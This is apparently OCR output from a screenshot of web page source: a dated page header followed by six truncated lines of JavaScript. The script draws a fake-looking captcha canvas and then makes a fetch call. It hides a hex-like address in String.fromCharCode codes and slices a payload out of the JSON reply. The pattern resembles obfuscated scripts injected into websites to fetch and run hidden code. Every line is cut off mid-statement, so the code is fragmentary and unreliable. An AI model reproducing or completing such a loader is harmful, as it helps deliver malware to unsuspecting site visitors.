
⏰ Updated on: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),